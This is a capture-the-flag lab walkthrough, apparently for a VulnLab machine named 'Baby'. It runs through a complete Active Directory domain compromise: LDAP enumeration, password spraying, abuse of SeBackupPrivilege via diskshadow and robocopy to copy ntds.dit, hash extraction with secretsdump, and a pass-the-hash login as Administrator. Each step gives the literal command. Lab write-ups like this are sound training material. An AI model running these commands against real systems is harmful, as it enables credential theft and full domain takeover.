Baby

First, we gather information about open ports and services on the target system using nmap.
Reconnaissance with Nmap
nmap -A -T4 -Pn 10.10.116.118
We observed in the results that port 389 is open and running LDAP. We can proceed with our next steps by performing enumeration activities on LDAP. Various tools can be used for LDAP enumeration, such as enum4linux, windapsearch, ldapsearch, and Jxplorer. Here, we will use the ldapsearch tool.
LDAP Enumeration with LDAPSEARCH
ldapsearch -x -H ldap://10.10.116.118:389 -b “DC=baby,DC=vl”

Using ldapsearch, we were able to obtain information about the usernames of users in the Active Directory environment and the groups these users belong to. Additionally, we found a password in cleartext in the description field. We now have a list of users and a password. We can perform password spraying to identify which user this password belongs to.
- Password Spraying

crackmapexec smb -u user.txt -p pass.txt -d baby.vl 10.10.116.118
As a result of the password spray, we identified that the cleartext password we found belongs to the user Caroline.Robinson. However, the user’s password is currently expired, so we need to change this password.

We can change the user’s password using the smbpasswd tool.
smbpasswd -U Caroline.Robinson -r 10.10.116.118

Now, we can log into the server using the evil-winrm tool with the user whose password we changed.
- Privilege Escalation
evil-winrm -i 10.10.116.118 -u Caroline.Robinson -p ‘Pass123.’

After logging in with the user, we can view the user’s privileges using the whoami /priv command. The command output shows that the user has the SeBackupPrivilege privilege. We can investigate how we might exploit this privilege and what actions it allows us to perform.

With an understanding of the process we’re about to execute, let’s proceed. In a Domain Controller, unlike standalone exploitation, we require both the ntds.dit file and the system hive to extract hashes. The challenge with the ntds.dit file is that it remains in use while the target machine is running, making it impossible to copy through standard methods. To work around this, we’ll leverage the diskshadow functionality. This built-in Windows tool allows us to create a copy of an active drive. There are ways to use diskshadow, such as directly providing commands within its shell, but this approach can be complex. Instead, we’ll create a Distributed Shell File (.dsh file) containing all the necessary commands for diskshadow to create a full backup of our Windows drive, which we can then use to retrieve the ntds.dit file.

set context persistent nowriters add volume c: alias abc create expose %abc% z:

Lets upload our Distributed Shell File to the machine with uplaod command.
upload /home/kali/vulnlab/baby/abc.dsh
Lets execute diskshadow /s abc.dsh command to create volume of c drive and save as z drive.
diskshadow /s abc.dsh

Next, let’s copy the backed-up ntds file into the current folder.
robocopy /b z:\windows\ntds . ntds.dit

Let’s dump to system HIVE with associated command:
reg save hklm\system system

Then download this 2 files to local.
download ntds.dit download system

We can obtain password hashes by using impacket-secretsdump with the ntds and system files.
impacket-secretsdump -ntds ntds.dit -system system LOCAL

Then we can login with adminastrator user to Active Directory with hash we extract.
evil-winrm -i 10.10.116.118 -u Administrator -H ‘ee4457ae59f1e3fbd764e33d9cef123d’
